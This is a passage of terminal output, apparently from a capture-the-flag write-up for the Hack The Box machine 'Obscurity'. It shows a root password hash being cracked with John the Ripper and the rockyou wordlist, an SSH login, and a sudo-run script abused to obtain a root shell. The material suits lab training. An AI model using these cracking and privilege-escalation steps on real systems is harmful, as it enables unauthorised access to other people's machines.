 root@kali:~/Documents/CTF/HTB/Machine/Obscurity/robert# john --wordlist=/usr/share/wordlists/rockyou.txt pwdRoot.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(root)
1g 0:00:00:00 DONE (2020-02-27 21:32) 2.857g/s 2925p/s 2925c/s 2925C/s 123456..bethany
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Documents/CTF/HTB/Machine/Obscurity/robert# ssh robert@10.10.10.168
robert@10.10.10.168's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Feb 27 20:34:36 UTC 2020
System load:  0.0               Processes:             109
Usage of /:   45.8% of 9.78GB   Users logged in:       0
Memory usage: 17%               IP address for ens160: 10.10.10.168
Swap usage:   0%
40 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 27 20:32:16 2020 from 10.10.14.27
robert@obscure:~$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: root
Enter password:
Authed!
root@Obscure$ id
Output: uid=0(root) gid=0(root) groups=0(root)
root@Obscure$